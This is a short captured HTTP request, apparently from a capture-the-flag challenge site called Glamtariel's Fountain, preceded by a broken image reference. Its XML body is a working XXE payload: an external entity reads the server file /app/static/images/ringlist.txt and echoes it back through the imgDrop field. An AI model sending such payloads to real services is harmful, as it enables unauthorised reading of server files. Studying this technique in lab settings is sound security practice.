 User-Agent Mozilla/5.0 (Windows NT 10.0; rv:107.0) Gecko/20100101 ...
Accept application/json
Accept-Language en-US,en;q=0.5
Content-Type application/xml
X-Grinchum IjY2NTc1N2I0NjBlYzM0MThhZTQ4MGYwMWE4NGU5OW...
Alt-Used glamtarielsfountain.com
name value
Body
<!DOCTYPE imgDrop [<!ENTITY xxe SYSTEM "file:///app/static/images/ringlist.txt" >]>
<root>
<imgDrop>&xxe;</imgDrop>
<who>princess</who>
<reqType>xml</reqType>
</root>
Clear Send